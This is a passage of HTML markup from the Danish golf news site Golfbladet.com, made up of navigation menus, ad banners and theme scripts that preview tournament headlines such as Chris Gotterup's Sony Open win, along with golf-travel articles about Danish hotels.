            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/em/">EM</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/let/">LET</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></li>
</ul>
</li>
<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></li>
</ul>
</li>
<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></li>
</ul>
</li>
<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></li>
</ul>
</li>
<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.golfbladet.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons few-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-1.3</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15964"><a href="https://www.golfbladet.com/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1186"><a href="https://www.golfbladet.com/om-os/">Om os</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1187"><a href="https://www.golfbladet.com/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.golfbladet.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.golfbladet.com/">
            <img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
            <span class="td-visual-hidden">Golfbladet.com</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-96 c-1"><a class="gofollow" data-track="OTYsMSwxLDYw" href="https://enjoyresorts.dk/enjoy-resorts-roemoe/golf/" target="_blank">
	<img alt="" src="https://www.golfbladet.com/wp-content/uploads/2025/02/enjoy-resort-banner.jpg" />
</a></div><div class="g-dyn a-40 c-2"><a class="gofollow" data-track="NDAsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.golfbladet.com/wp-content/uploads/2021/04/930x180.gif" />
</a></div><div class="g-dyn a-107 c-3"><a class="gofollow" data-track="MTA3LDEsMSw2MA==" href="https://www.ferieforalle.dk/messe/dansk-golfshow" target="_blank">
	<img alt="Ferie for alle 2025" src="https://www.golfbladet.com/wp-content/uploads/2026/01/930x180-FFA26-Golfbanner-260112_DEZ.jpg" />
</a></div></div>

</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "3456";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "864";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.golfbladet.com/category/turneringer/">Alle</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="877" href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="881" href="https://www.golfbladet.com/category/turneringer/em/">EM</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="873" href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="876" href="https://www.golfbladet.com/category/turneringer/let/">LET</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="875" href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="879" href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="874" href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="882" href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="878" href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="880" href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" class="td-image-wrap " title="Chris Gotterup/Gøtterup vandt Sony Open" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chris Gotterup/Gøtterup vandt Sony Open" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Gotterup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/pga/" class="td-post-category" >PGA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" title="Chris Gotterup/Gøtterup vandt Sony Open">Chris Gotterup/Gøtterup vandt Sony Open</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt">Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Olesen-Dubai-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy">Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" class="td-image-wrap " title="Frygten for hullerne 17 og 18" ><img class="entry-thumb" src="[data-uri]" alt="" title="Frygten for hullerne 17 og 18" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" title="Frygten for hullerne 17 og 18">Frygten for hullerne 17 og 18</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "4";
block_tdi_14.found_posts = "255";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "64";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://www.golfbladet.com/category/rejser/">Alle</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="1716" href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_17" data-td_block_id="tdi_14" data-td_filter_value="1717" href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></div></div><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" class="td-image-wrap " title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/golf-instructor-with-two-students-in-a-green-luxur-2024-12-10-03-00-44-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/udlandet/" class="td-post-category" >Udlandet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb">Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" class="td-image-wrap " title="Find det perfekte sommerhus til din golfferie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Find det perfekte sommerhus til din golfferie" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2022/06/mature-golfer-on-a-golf-course-2021-08-26-15-42-26-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" title="Find det perfekte sommerhus til din golfferie">Find det perfekte sommerhus til din golfferie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" class="td-image-wrap " title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/hotel-de-ville-45-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren">Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" class="td-image-wrap " title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/bella-sky-cphac-exterior-7752-hor-clsc-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa">Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "304";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "76";
tdBlocksArray.push(block_tdi_18);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.golfbladet.com/category/golfbane/">Alle</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="870" href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="871" href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
